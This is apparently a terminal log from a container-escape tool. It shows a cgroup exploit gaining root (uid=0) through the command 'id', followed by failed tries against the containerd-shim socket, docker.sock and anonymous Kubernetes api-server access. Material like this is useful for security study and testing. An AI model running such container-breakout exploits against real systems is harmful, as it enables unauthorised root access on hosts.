 2024/05/06 11:55:51 generate shell exploit with user-input cmd:
id
2024/05/06 11:55:51 shell script saved to /cdk_cgexp_Z69E.sh
2024/05/06 11:55:55 Execute Result:
uid=0(root) gid=0(root) groups=0(root)
2024/05/06 11:55:55 exploit success.
2024/05/06 11:55:55 Cannot find vulnerable containerd-shim socket.
2024/05/06 11:55:55 exploit failed.
2024/05/06 11:55:55 err found while stat docker.sock path.:
stat /var/run/docker.sock: no such file or directory
2024/05/06 11:55:55 exploit failed
2024/05/06 11:55:55 checking if api-server allows system:anonymous request.
2024/05/06 11:55:55 exploit failed
2024/05/06 11:55:55 all exploits are finished, auto exploit success!
/usr/local/tomcat/logs >